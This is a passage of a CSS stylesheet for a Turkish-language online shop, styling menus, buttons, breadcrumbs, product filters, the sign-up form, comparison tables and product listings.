		height: auto;
		overflow: hidden;
		position: relative;
		transition: all 0.5s ease;
	}
	.kategori-mm-menu .ana-menu {
		margin: auto;
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95% !important;
		float: right;
		padding-right: 2%;
		height: auto;
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto;
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0px;
		height: 100%;
		right: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	.kategori-mm input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all 0.5s ease;
		padding: 10px 0px !important;
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: -0%;
		font-weight: 900;
		margin: auto;
		font-size: 15px;
	}
}

@media all and (max-width: 500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999;
	}
}


/*$ana-renk	:   #e16d00;   */

a {
	text-decoration: none !important;
}


/*GiriAA?cAA?C ve A?AA?gye Ol*/

.login-form-giris {
	background: #091f40;
	color: #fff;
}

.login-form-giris:hover {
	background: #415c7f;
	color: #fff;
}


/*Bayi Newmem*/

#bayi_basvuru tr td {
	padding: 10px 0px;
}

#bayi_basvuru .bayi-adres input {
	margin: 10px 0px;
}


/*Form Elementleri*/

.modal-content {
	border-radius: 0px;
}

.modal {
	z-index: 999950 !important;
}

select option:disabled {
	color: #eee;
	font-weight: bold;
}

textarea:focus,
input:focus {
	outline: none !important;
}

.btn {
	border-radius: 0px !important;
}

.btntm-default {
	background: #eee;
	color: #919191;
	border: 1px solid #eee;
}

.btntm-success {
	background: #6aac3b;
	border: 1px solid #6aac3b;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-success:hover {
	background: #fff;
	color: #6aac3b;
}

.btntm-danger {
	background: #ca3e39;
	border: 1px solid #ca3e39;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1 {
	background: #d0504c;
	border: 1px solid #d0504c;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1:hover {
	background: #fff;
	color: #e26e6a;
}

.btntm-danger:hover {
	background: #fff;
	color: #ca3e39;
}

.btn1 {
	height: 34px;
	line-height: 34px;
	background: #353535;
	border: 1px solid #353535;
}

.btn1:hover {
	color: #353535;
}


/*Sepet Popup*/

.sepete-eklendi-popup {
	background: #091f40;
	padding: 7px 20px;
	color: #FFF;
}

.popup-urun-kazancin {
	background: #e5e5e5;
	text-align: center;
	padding: 4px 22px;
	font-weight: 700;
	color: #FE3B3B;
}

.sepete-eklendi-row {
	padding: 10px 0;
	border: 1px solid #DDD;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}

.sepete-eklendi-urunresmi img {
	width: 80px;
	border: 1px solid #eee;
	margin: 0 auto;
}

.sepete-eklendi-urunadi {
	font-size: 14px;
	text-align: left;
}


/*Loader*/

.loading-gif {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	z-index: 999;
	background: rgba(255, 255, 255, 0.55);
	height: 100%;
	display: flex;
	display: -webkit-flex;
	align-items: center;
	-webkit-align-items: center;
}


/*Breadcrumb*/

.bread-bg {
	padding: 0.8rem 0rem;
	background-color: #f5f5f5;
	margin-bottom: 15px !important;
	border-radius: 0px !important;
	border-bottom: 1px solid #f5f5f5;
}

#genel-bread {
	font-size: 15px;
	padding: 0px;
}

#genel-bread .container {
	min-height: 40px;
	width: 100%;
	height: auto;
	padding: 0px;
	display: inline-block;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: row wrap;
}

#genel-bread .container::before,
#genel-bread .container::after {
	display: none;
}

#genel-bread>.container>div {
	float: left;
	font-weight: 600;
	white-space: nowrap;
	padding-right: 15px;
}

#genel-bread ol {
	background: 0 0;
	margin: 0;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	white-space: normal;
	padding: 5px 10px;
	border-radius: 0px !important;
}

#genel-bread ol li a,
#genel-bread ol li span {
	color: #888;
	font-family: "Poppins", sans-serif;
	font-weight: 300;
}

#genel-bread ol li:last-of-type a,
#genel-bread ol li:last-of-type span {
	color: #333;
	font-weight: 600;
}

.breadcrumb>li+li:before {
	content: "\f101";
	padding: 0 5px;
	color: #888;
	font-family: "FontAwesome";
	font-weight: 300;
}

#genel-bread ol li a span {
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1100px) {
	.breadcrumb>li {
		white-space: nowrap;
		max-width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		float: left;
		position: relative;
	}
	.breadcrumb>li>span {
		max-width: 100%;
	}
}

@media all and (max-width: 992px) {
	.bread-bg .inner-align {
		height: auto !important;
		display: inline-block;
	}
}

@media all and (max-width: 480px) {
	#genel-bread ol {
		white-space: normal;
	}
}


/*Markalar */

#marka-sayfasi {
	text-align: center;
	height: auto;
	min-height: 200px;
	display: flex;
	padding: 10px;
	align-items: center;
	justify-content: center;
	border: 5px solid transparent;
}

#marka-sayfasi a {
	border: 1px solid #DDD;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

#marka-sayfasi a:hover {
	color: #000;
}

@media all and (max-width: 480px) {
	#marka-sayfasi {
		min-height: 100px;
	}
}


/* Hiza */

#anasayfa-slider-container {
	width: 100%;
	margin-top: 10px;
	height: auto;
	height: auto;
	display: inline-block;
	position: relative;
}

.inner-align {
	width: 75%;
	margin: auto;
	float: none;
}

.ana-sayfa-urunleri-slide .slick-list {
	width: 100%;
}

.ana-sayfa-urunleri-slide .slick-track {
	float: left;
}

.ana-sayfa-urunleri-slide {
	float: right;
	display: flex;
	justify-content: flex-start;
	flex-flow: row wrap;
	padding: 0;
}

#anasayfa-urunleri {
	width: 75%;
	min-width: 1185px;
	padding: 0px;
	margin: auto;
	margin-top: 5vh;
	margin-bottom: 5vh;
}

.page-inner {
	padding: 0px;
	float: none;
	margin: auto;
	height: auto;
}

.pd0 {
	padding: 0 !important;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.container-fluid {
	width: 100%;
}

.left_col,
.mid_col,
.right_col {
	background-color: transparent !important;
}

@media all and (max-width: 992px) {
	body {
		margin-top: 51px !important;
	}
}

@media all and (max-width: 1600px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.inner-align {
		width: 95%;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.ana-sayfa-urunleri-slide {
		padding: 0px;
	}
}

@media all and (max-width: 530px) {
	.container,
	.container-fluid {
		padding: 0px;
	}
	.inner-align {
		width: 95%;
		padding: 0;
	}
	.inner-align p span {
		font-size: 11px;
	}
}


/*Statik Sayfalar*/

.statik-sayfa-baslik {
	padding: 10px 0;
	margin: 10px 0 5px;
}

.statik-sayfa-baslik h1 {
	margin: 0;
	color: #000;
	font-size: 20px;
	font-weight: 600;
}

.statik-sayfa-detay {
	padding: 0;
	margin-bottom: 50px;
	line-height: 25px;
}

.iletisim-row {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
}


/*Blog Modulu*/

.blog-button-content {
	text-align: center;
	height: auto;
	margin-top: 25px;
	display: inline-block;
}

.blog-button {
	margin: 0 auto;
	background: #5e6567;
	color: #fff;
	padding: 10px 15px;
}

.blog-box {
	background: #fff;
	position: relative;
	padding: 0px;
	border-right: 8.5px solid #fff;
	border-left: 8.5px solid #fff;
}

.blog-box:hover .blog-box-img img {
	transform: scale(1.1);
}

.blog-box:hover .blog-baslik a {
	color: #5e6567;
}

.blog-box:hover .blog-tarih {
	color: #000;
}

.blog-box-inner {
	width: 100%;
	height: auto;
	display: inline-block;
}

.blog-box-img {
	position: relative;
	overflow: hidden;
}

.blog-box-img img {
	max-width: 100%;
	position: relative;
	transition: transform 0.3s ease-in-out;
}

.blog-baslik {
	float: left;
	text-decoration: none;
	margin: 0px;
	position: relative;
	width: 100%;
	text-align: center;
}

.blog-baslik h2 {
	margin-top: 0;
}

.blog-baslik a {
	transition: color 0.2s ease;
	color: #000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: .7px;
}

.blog-baslik:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 10%;
	height: 3px;
	background: #5e6567;
	transition: width 0.3s ease-in-out;
}

.blog-baslik:hover:before {
	width: 50%;
}

.blog-tarih {
	margin: 12px 0 4px 0;
	display: block;
	text-align: center;
	font-size: 12px;
	letter-spacing: .7px;
	color: #5e6567;
	transition: color 0.3s ease;
}

.blog-detay-img {
	max-width: 100%;
}


/*--------------------------------KATEGORI-SOL-FA?AA?a?1LTRE-TASARIM----------------------------------*/

.filtre-gorunum {
	text-align: right;
}

.stok-filtre-item-ara button {
	color: #fff;
	background: #5e6567 !important;
	font-family: "Poppins", sans-serif;
}

.stok-filtre-item-ara button:hover {
	color: #fff;
}

.stok-filtre-temizle a {
	color: #FFF;
	background: #5e6567 !important;
	font-family: "Poppins", sans-serif;
}

#secili-sayfa {
	background: #000;
	border-radius: 0px !important;
	color: #FFF;
}

#v3-loader {
	background: #ffffff4f;
}

#v3-loader-filter {
	background: #ffffff91;
}

#filtre-baslik {
	font-weight: 600;
	color: #000;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border: 2px solid #bfbfbf;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {
	background: #5e6567 !important;
	color: #fff;
	border: 2px solid #5e6567 !important;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label {
	color: #5e6567;
}

.marka-filtre-item label,
.grup-filtre-item label,
.varyant-filtre-item label,
.kategori-filtre-item label {
	font-family: "Poppins", sans-serif;
	color: #000;
}

.grup-baslik,
.varyant-baslik,
.kategori-baslik,
.marka-baslik,
.stok-baslik {
	font-family: "Poppins", sans-serif;
}

#cat_rw_03 {
	border: 1px solid #eee;
}

#formfilterV23 {
	border: 1px solid #eee;
	padding: 20px 20px;
	height: auto;
	display: inline-block;
	width: 90%;
}

.secim_baslik {
	font-weight: 600;
	font-size: 15px;
	display: block;
	width: 100%;
	padding-bottom: 15px;
}

.secim_icerik {
	height: auto;
	display: block;
	width: 100%;
	padding: 0px 0px 20px 0px;
}

.secim_icerik1 {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	cursor: pointer;
	text-align: center;
}

.secim_icerik1on {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #000;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	border: 1px solid #000;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.secim_icerik2 {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #DDD;
	cursor: pointer;
	text-align: center;
}

.secim_icerik2on {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #000;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #000;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.kategori-filter-input {
	border: 1px solid #ccc;
	width: 45%;
	font-weight: 400;
	margin: 5px 0px 15px 0px;
	height: 39px;
	text-align: center;
	outline: none;
	float: left;
	font-size: 13px;
	margin-right: 5px;
}

.kategori-filter-button {
	height: 40px;
	width: 94%;
	border: none;
	outline: none;
	letter-spacing: 2px;
	background: #000;
	color: #FFF;
	font-size: 14px;
}

.stok-filtre-item {
	width: 50%;
	float: left;
}

.stok-filtre-item-ara {
	clear: both;
	padding-top: 10px;
}

#v3-loader {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff4f;
	z-index: 99;
	display: flex;
	align-items: center;
	justify-content: center;
}

#v3-loader-filter {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff91;
	display: flex;
	align-items: center;
	justify-content: center;
}

#secimidaralt_v3 {
	position: relative;
	height: auto;
	display: inline-block;
	margin-bottom: 150px;
}

.sirala-content {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.sirala-div select {
	height: 42px;
}

.sirala-div-margin {
	padding: 0px;
	padding-right: 15px;
}

.cat-gorunum-box {
	background: #fbfbfb;
	padding: 5px;
	border: 1px solid #eee;
	display: inline-block;
	cursor: pointer;
}

.cat-gorunum-box:hover {
	background: #efefef;
}

.pagination>li>a,
.pagination>li>span {
	border: 0px;
}

.varyant-baslik {
	padding-left: 0px !important;
}

.form-control {
	border: 1px solid #eee;
	box-shadow: none;
	outline: none;
	border-radius: 0px !important;
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #000;
}

#katalogGorunumu {
	margin-top: 25px;
}


/*Filtre Responsive*/

@media all and (min-width: 992px) {
	.blog-box {
		margin-bottom: 30px;
	}
	.blog-box .blog-box-yazi {
		position: absolute;
		bottom: 0;
		max-width: 90%;
		margin: auto;
		left: 0;
		right: 0;
		background: #fff;
	}
}

@media all and (max-width: 992px) {
	#cat_rw_05 {
		padding: 0px;
	}
	.cat-filtre {
		font-family: "Poppins", sans-serif;
		background: #5e6567 !important;
	}
	.cat-menu-top p {
		font-family: "Poppins", sans-serif;
	}
}


/*UYE OL TASARIM*/

.newmem-content {
	padding: 0px;
	border: 1px solid #eee;
	margin: 30px auto 40px;
	float: none;
}

.newmem-content .container-fluid {
	padding: 15px 0px 25px;
	margin: 0 auto;
	background-color: #FFF;
}

.newmem-content input[type=checkbox] {
	display: inline-block !important;
}

.newmem-baslik {
	font-size: 25px;
	margin: 0px;
	letter-spacing: -0.5px;
	text-align: center;
	background: #5e6567;
	color: #fff;
	padding: 15px 0px;
}

.newmem-content .newmem-row {
	margin: 7px 0px;
	padding: 0px 15px;
}

.newmem-content .newmem-row input {
	margin-top: 5px;
}

label {
	font-weight: normal;
}

.oc_member_singup_sozlesme_text.parmak strong {
	cursor: pointer;
}


/*Kategori Banner*/

.cat-banner img {
	width: 100%;
}

.cat-banner .slick-next {
	right: 0;
}

.cat-banner .slick-prev {
	left: 0;
}

.cat-banner .slick-dots {
	bottom: 0%;
}

.cat-banner .slick-dots li {
	overflow: hidden;
	transition: all 0.3s ease;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.cat-banner .slick-dots li:hover {
	border-bottom: 20px solid #000;
}

.cat-banner .slick-dots li button {
	background: #fff;
	padding: 0px;
	margin: 0px;
}

.cat-banner .slick-dots li.slick-active {
	border-bottom: 4px solid #000;
}

.cat-banner .slick-dots li.slick-active button {
	background: #fff;
}

.cat-banner .slick-dots li button::before {
	display: none;
}

@media all and (max-width: 992px) {
	.cat-banner.slick-dotted.slick-slider {
		margin-bottom: 10px;
	}
	.cat-banner .slick-arrow:hover {
		background: #000;
	}
	.cat-banner .slick-arrow:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
		padding: 3px;
		bottom: 33%;
	}
	.cat-banner .slick-next:before {
		left: 29%;
	}
	.cat-banner .slick-prev:before {
		right: 26%;
	}
	.cat-banner .slick-prev:hover:before,
	.cat-banner .slick-prev:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-next:hover:before,
	.cat-banner .slick-next:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-dots li {
		width: 5px;
		height: 5px;
	}
	.cat-banner .slick-dots li button {
		width: 5px;
		height: 5px;
		border-radius: 50%;
	}
	.cat-banner .slick-dots li.slick-active {
		border: none;
		width: 7px;
		height: 7px;
	}
	.cat-banner .slick-dots li.slick-active button {
		width: 7px;
		height: 7px;
	}
}


/*KarsA?AA?}lastirma*/

.karsilastirma-inner {
	display: flex;
	overflow-x: scroll;
	padding-bottom: 50px;
	justify-content: flex-start;
	align-items: flex-start;
}

.urun-karsilastirma-baslik {
	font-size: 18px;
	letter-spacing: 0px;
	padding: 10px;
	width: 100%;
	display: block;
	font-weight: 600;
	color: #091f40;
}

.urun-karsilastirma-box {
	position: relative;
	height: auto;
	display: inline-block;
	border-radius: 0px;
	background: #fff;
	padding: 15px;
	padding-bottom: 0px;
	float: left;
	min-width: 300px;
}

.urun-karsilastirma-img {
	text-align: center;
	background: #eee;
	padding: 10px;
	border-radius: 3px;
	width: 100%;
}

.urun-karsilastirma-img a {
	border-radius: 5px;
	border: 2px solid #e3e3e3;
	padding: 5px 25px;
	background: #fff;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-img img {
	max-width: 100%;
}

.urun-detay-butonlar {
	width: 100%;
	height: 40px;
	position: relative;
}

.urun-detay-butonlar form {
	width: 50%;
	height: 100%;
	float: left;
}

.urun-detay-butonlar .list-cikar-mm {
	width: 100% !important;
	height: 100%;
	float: left;
	border: 1px solid #091f40;
	text-align: center;
	background: #000;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-detay-butonlar .spt-ekle-mm {
	width: 50% !important;
	height: 100%;
	float: left;
	border: 1px solid #5e6567;
	text-align: center;
	background: #5e6567;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-karsilastirma-aciklama {
	width: 100%;
	height: auto;
	margin: auto;
	margin-top: 10px;
	min-height: 100px;
}

.urun-karsilastirma-ozellikler {
	padding: 15px;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-ozellikler:nth-child(odd),
.urun-karsilastirma-ozellikler:nth-child(even) {
	background: #eee;
}

@media all and (max-width: 992px) {
	.urun-karsilastirma-aciklama {
		font-size: 13px;
	}
}


/*$ana-renk	:   #e16d00;   */


/* --------------------------------- KATALOG GORUNUM ---------------------*/

.urun-kutusu {
	outline: 0 !important;
	padding: 0px;
	margin-bottom: 10px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
}

.urun-box-genel-href {
	border: 1px solid #f1f1f1;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
	left: 0;
}

#sureli-indirim .urun-kutusu .kutu-urun-border .super-indirim-timer {
	display: flex;
}

#sureli-indirim .urun-kutusu:hover .kutu-urun-border {
	border-color: transparent;
}

.super-indirim-timer {
	width: 100%;
	justify-content: center;
	align-items: center;
	float: left;
	display: flex;
	padding-bottom: 45px;
	margin-top: -55px;
	position: relative;
}

.super-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin: 0 5px;
	background: #e6e6e6;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.super-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.super-indirim-timer .timer-div span {
	color: #666;
}

.urun-kutusu .kutu-urun-border {
	position: relative;
	display: inline-block;
	width: 100%;
	transition: all 0.2s ease-in-out;
	border: 1px solid #e5e5e5;
}

.indirim-tag {
	position: absolute;
	background: #16b516;
	font-weight: 600;
	left: 0;
	top: 0;
	color: #fff;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
	letter-spacing: .7px;
}

.urun-kutusu .kutu-urun-resmi {
	width: 100%;
	margin: auto;
	overflow: hidden;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 0;
}

.urun-kutusu .kutu-urun-resmi>a {
	display: inline-block;
	width: 100%;
}

.urun-kutusu .kutu-urun-resmi>a img {
	width: 100%;
	pointer-events: none;
}

.kutu-urun-detay-mm {
	position: relative;
	margin-bottom: 10px;
	display: inline-block;
}

.urun-fiyat {
	margin-top: 28px;
	text-align: center;
}

.urun-fiyat a {
	color: #000;
}

.satis-fiyat {
	font-size: 15px;
	color: #5e6567;
	letter-spacing: .2px;
	font-weight: 600;
}

#eski-fiyat {
	font-size: 14px;
	font-weight: 300;
	display: block;
	line-height: 23px;
	padding-left: 10px;
	float: right;
	color: #888;
	text-decoration: line-through;
}

#vitrinler {
	min-height: 450px;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.ajax-loader {
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ajax-loader:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	box-sizing: border-box;
	border: 8px solid #000;
	border-top-color: #fff;
	border-left-color: #fff;
	border-right-color: #fff;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	animation: loader-spin 1s infinite linear;
}

@keyframes loader-spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.urun-kutusu .kutu-urun-detay-mm h2 a {
	font-size: 14px;
	transition: all 0.2s ease-in-out;
	margin: auto;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	height: 30px;
	overflow: hidden;
	letter-spacing: .7px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	padding: 0 15px;
	transition: color 0.2s ease;
	color: #000;
}

.urun-kutusu .kutu-urun-detay-mm h2 a:hover {
	color: #5e6567;
}

.urun-kutusu .kutu-urun-detay-mm h2 {
	text-align: center;
	min-height: 0px;
	margin: 0;
}

.urun-kutusu .urun-derece {
	min-height: 30px;
}

.urun-kutusu .kutu-puan {
	text-align: center;
}

.urun-kutusu .kutu-puan i {
	color: #999;
}

.urun-kutusu .katalog-detay {
	padding: 0;
}

.urun-hover-detay {
	position: absolute;
	right: 10px;
	top: 10px;
	display: flex;
	flex-flow: column wrap;
}

.hover-butons {
	background: #5e6567;
	margin-bottom: 5px;
	color: #fff;
	cursor: pointer;
	border: none;
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	font-weight: 500;
	font-size: 17px;
}

.hover-butons:hover {
	background: #000;
	color: #fff;
}

.hover-butons-stok {
	background: red;
	pointer-events: none;
}

@media all and (min-width: 992px) {
	.urun-kutusu {
		overflow: hidden;
	}
	.urun-kutusu .urun-hover-detay {
		opacity: 0;
		transition: all 0.5s ease;
		right: -35px;
	}
	.urun-kutusu:hover .urun-hover-detay {
		right: 10px;
		opacity: 1;
	}
}

@media all and (max-width: 992px) {
	.urun-kutusu {
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
	}
	.urun-kutusu .satis-fiyat {
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.urun-kutusu #eski-fiyat {
		margin-top: 5px;
		width: 100%;
		display: inline-block;
		text-align: center;
		padding: 0;
	}
	.urun-kutusu .urun-hover-detay {
		margin-bottom: 15px;
	}
	.urun-kutusu .urun-hover-detay .hover-butons {
		margin: 2px;
	}
	.urun-hover-detay {
		position: static;
		float: left;
		width: 100%;
		flex-flow: row wrap;
		justify-content: center;
	}
	.urun-hover-detay .hover-butons {
		margin: 10px;
	}
	.urun-kutusu {
		margin-bottom: 10px;
	}
	.katalog-detay {
		padding-top: 0px;
	}
	.urun-sag-indirim {
		font-size: 14px;
		padding: 5px 14px;
	}
	.urun-kutusu .kutu-urun-resmi {
		min-height: inherit;
	}
	.kutu-urun-detay-mm {
		padding-bottom: 0px;
	}
}


/* --------------------------------- LA?AA?a?1STE GORUNUM ---------------------*/

.urun-kutusu.liste-gorunum {
	border: none;
	margin-bottom: 20px;
	text-align: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi {
	width: 250px;
	border: 1px solid #e5e5e5;
	position: relative;
	float: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi .liste-indirim {
	position: absolute;
	left: 0;
	top: 0;
	color: #000;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
	letter-spacing: .7px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay {
	float: left;
	width: calc(100% - 250px);
	padding-left: 25px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay h2 {
	margin: 0;
	border-bottom: 1px solid #e5e5e5;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay h2 a {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: .7px;
	padding-bottom: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece .kutu-puan {
	text-align: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat .satis-fiyat {
	color: #5e6567;
	letter-spacing: .2px;
	font-weight: 600;
	font-size: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat .eski-fiyat {
	margin-left: 5px;
	font-size: 14px;
	font-weight: 300;
	color: #888;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-aciklama {
	padding: 0;
	margin-top: 15px;
	font-size: 13px;
	letter-spacing: 0.5px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet a {
	cursor: pointer;
	float: left;
	display: inline-block;
	height: 45px;
	line-height: 45px;
	padding: 0 25px;
	letter-spacing: 0.5px;
	background: #5e6567;
	text-transform: uppercase;
	color: #fff;
	transition: background 0.3s ease;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet a:hover {
	background: #000;
}

@media all and (max-width: 992px) {
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi {
		width: 100%;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi a {
		display: block;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay {
		width: 100%;
		text-align: center;
		padding: 0;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece .kutu-puan {
		text-align: center;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet {
		display: flex;
		justify-content: center;
	}
}

.kutu-link {
	display: inline-block;
}


/* SURELI INDIRIM */

.indirim-kutusu {
	padding: 10px;
	border: 3px solid #5e6567;
	background: #f6f6f6;
}

@media screen and (min-width: 992px) {
	.indirim-kutusu {
		height: 100%;
		padding: 20px 0;
	}
}

.indirim-kutusu .kutu-urun-resmi a {
	width: 100%;
}

.indirim-kutusu .kutu-urun-resmi img {
	width: 100%;
	max-width: 300px;
}

.indirim-kutusu .indirim-urun-detay h2 {
	margin: 0;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a {
	color: #000;
	font-weight: 500;
	font-size: 14px;
	transition: color 0.2s ease;
	padding: 0 20px;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a:hover {
	color: #5e6567;
}


/* VITRIN */

.vitrin-urun {
	padding: 0;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
}

.vitrin-urun .vitrin-urun-wrapper {
	border: 1px solid #e5e5e5;
	float: left;
	width: 100%;
}

.vitrin-urun .vitrin-resim a {
	display: block;
}

.vitrin-urun .vitrin-resim img {
	pointer-events: none;
	width: 100%;
}

.vitrin-urun .vitrin-detay .urun-derece {
	margin-top: 10px;
}

.vitrin-urun .vitrin-detay .urun-derece .kutu-puan i {
	color: #999;
}

.vitrin-urun .vitrin-detay h2 {
	margin: 10px 0 0 0;
}

.vitrin-urun .vitrin-detay h2 a {
	color: #333;
	letter-spacing: .7px;
	font-size: 14px;
	transition: color 0.2s ease;
	height: 33px;
	display: -webkit-box;
	overflow: hidden;
	line-height: 1.2;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.vitrin-urun .vitrin-detay h2 a:hover {
	color: #5e6567;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat {
	margin-top: 10px;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat span {
	font-size: 15px;
	font-weight: 600;
	color: #5e6567;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat s {
	padding-left: 10px;
